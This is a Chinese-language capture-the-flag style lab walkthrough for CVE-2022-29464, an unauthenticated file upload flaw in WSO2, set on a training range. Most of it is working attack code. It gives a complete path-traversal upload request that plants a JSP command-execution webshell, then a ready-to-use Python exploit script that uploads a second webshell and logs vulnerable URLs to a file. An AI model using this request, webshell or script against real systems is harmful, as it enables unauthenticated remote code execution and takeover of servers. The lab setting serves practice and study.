WSO2文件上传漏洞(CVE-2022-29464)
WSO2文件上传漏洞(CVE-2022-29464)是Orange Tsai发现的WSO2上的严重漏洞。该漏洞是一种未经身份验证的无限制任意文件上传,允许未经身份验证的攻击者通过上传恶意JSP文件在WSO2服务器上获得RCE。
访问春秋云镜靶场


访问地址并抓包改包为以下poc:
POST /fileupload/toolsAny HTTP/1.1
Host: eci-2ze2knq7i9q2kvy9rhta.cloudeci1.ichunqiu.com:9445
Accept: */*
Accept-Encoding: gzip, deflate
Content-Length: 901
Content-Type: multipart/form-data; boundary=4ef9f369a86bfaadf5ec3177278d49c0
User-Agent: python-requests/2.22.0
--4ef9f369a86bfaadf5ec3177278d49c0
Content-Disposition: form-data; name="../../../../repository/deployment/server/webapps/authenticationendpoint/wavesky.jsp"; filename="../../../../repository/deployment/server/webapps/authenticationendpoint/wavesky.jsp"
<FORM>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
String cmd = request.getParameter("cmd");
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { output += s+"</br>"; }
} catch(IOException e) { e.printStackTrace(); }
}
%>
<pre><%=output %></pre>
--4ef9f369a86bfaadf5ec3177278d49c0--
/fileupload/toolsAny是一个文件上传接口,Content-Type指定为multipart/form-data并在请求体中填入想要上传的文件内容。
文件名指定为name="../../../../repository/deployment/server/webapps/authenticationendpoint/wavesky.jsp"
文件内容为:构造一个表单,文本框输入要执行的命令,然后提交。jsp代码为:获取命令内容,构造Runtime.getRuntime()命令执行器,传入命令,读取命令执行结果并显示在页面上。



上传成功后访问http://eci-2ze2knq7i9q2kvy9rhta.cloudeci1.ichunqiu.com:9445/authenticationendpoint/wavesky.jsp:
也可以直接使用脚本:
# -*-coding:GBK -*- import requests shell= '''<%@ page import="java.util.*,java.io.*"%> <html> <body> <FORM METHOD="GET" NAME="myform" ACTION=""> <INPUT TYPE="text" NAME="cmd"> <INPUT TYPE="submit" VALUE="Send"> </FORM> <pre> <% if (request.getParameter("cmd") != null ) { out.println("Command: " + request.getParameter("cmd") + "<BR>"); Runtime rt = Runtime.getRuntime(); Process p = rt.exec(request.getParameter("cmd")); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); } } %> </pre> </body> </html>''' public_key = '''KEY''' def CVE_2022_29464_exp(url): try: resp = requests.post(f"{url}/fileupload/toolsAny", timeout=3, verify=False, files={"../../../../repository/deployment/server/webapps/authenticationendpoint/capoeira": public_key}) resp = requests.post(f"{url}/fileupload/toolsAny", timeout=3, verify=False, files={"../../../../repository/deployment/server/webapps/authenticationendpoint/capoeira.jsp": shell}) if resp.status_code == 200 and len(resp.content) > 0 and 'java' not in resp.text: print(f"【!!!!!!】存在CVE_2022_29464漏洞,shell地址为:{url}/authenticationendpoint/capoeira.jsp\n") with open("存在WSO2远程命令执行漏洞的url.txt","a+") as f: f.write(url + "/authenticationendpoint/capoeira.jsp\n") f.close() else: print("【×】不存在CVE_2022_29464漏洞:" + url + "\n") except Exception as e: pass if __name__ == "__main__": url = "http://eci-2ze2knq7i9q2kvy9rhta.cloudeci1.ichunqiu.com:9445/" CVE_2022_29464_exp(url)

